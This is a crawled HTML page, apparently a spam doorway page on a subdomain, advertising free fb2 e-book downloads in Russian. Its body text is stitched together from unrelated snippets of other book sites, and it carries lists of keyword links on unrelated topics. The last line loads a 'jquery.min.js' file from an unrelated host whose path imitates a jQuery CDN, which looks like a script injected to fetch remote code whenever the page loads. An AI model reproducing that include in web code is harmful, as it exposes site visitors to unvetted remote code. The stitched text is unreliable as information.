

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-besplatnye-knigi-fb2.html
body_size: 2581
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатные книги fb2 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатные книги fb2</h2>
                            </header>
                            <p>В электронной библиотеке можно скачать бесплатно электронные книги в формате epub, fb2, rtf, mobi, pdf, txt на телефон, андроид, айфон полностью бесплатно. Книги fb2 Давно уже минули те времена, когда хорошие книги были настолько редки, что обладать таким сокровищем мог далеко не каждый. Скачать книги fb2, epub, mobi, txt, pdf и читать онлайн на Fb2BookDownload.ru. В центре событий данной истории находятся люди, которые нашли для себя нелегальный, но привлекательный способ заработать деньги. 
В нашей бесплатной библиотеке электронных книг вы всегда можете скачать бесплатно или прочитать онлайн без регистрации лучшие современные книги: детективы, фанастику Бесплатные книги скачать бесплатно и без смс в формате fb2 (на андроид) Электронная библиотека RuLit - Электронные книги скачать бесплатно без регистрации. 📥Скачать или читать онлайн бесплатно полные версии электронных книг без регистрации и sms (смс) полностью в форматах fb2, rtf, txt, epub на книжном сайте KnigoGo.net. На нашем сайте можно скачать электронные книги совершенно бесплатно в популярных форматах fb2, pdf, txt, epub, mobi или читать онлайн. Познакомимся? Мы очень рады приветствовать вас наш юный читатель на сайте "База Книг доступных </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-baraban-skachat-na-kompyuter.html">Барабан скачать на компьютер</a></li>
                                <li><a href="vxu-detskie-kartinki-dlya-prezentacii-v-detskom-sadu.html">Детские картинки для презентации в детском саду</a></li>
                                <li><a href="vxu-prichiny-tridcatiletney-voyny-1618-1648-prezentaciya.html">Причины тридцатилетней войны 1618 1648 презентация</a></li>
                                <li><a href="vxu-vw-jetta-2014-rukovodstvo-po-remontu.html">Vw jetta 2014 руководство по ремонту</a></li>
                                <li><a href="vxu-skachat-zvuki-okruzhayuschego-mira-besplatno.html">Скачать звуки окружающего мира бесплатно</a></li>
                                <li><a href="vxu-chastushki-babok-ezhek-skachat-besplatno-mp3.html">Частушки бабок ежек скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ovsienko-diskografiya.html">Овсиенко дискография</a></li>
                                            <li><a href="vxu-fokstrot-pesnya-skachat.html">Фокстрот песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-o-dzhuzeppe-madzini.html">Презентация о джузеппе мадзини</a></li>
                                            <li><a href="vxu-effekt-alladina-kniga.html">Эффект алладина книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tekst-pesni-zavalinki.html">Текст песни завалинки</a></li>
                                            <li><a href="vxu-filmy-s-lyubovyu-polischuk-skachat-torrent.html">Фильмы с любовью полищук скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-651-avtobusa.html">Расписание 651 автобуса</a></li>
                                            <li><a href="vxu-raspisanie-samoletov-do-astrahani-iz-moskvy.html">Расписание самолетов до астрахани из москвы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
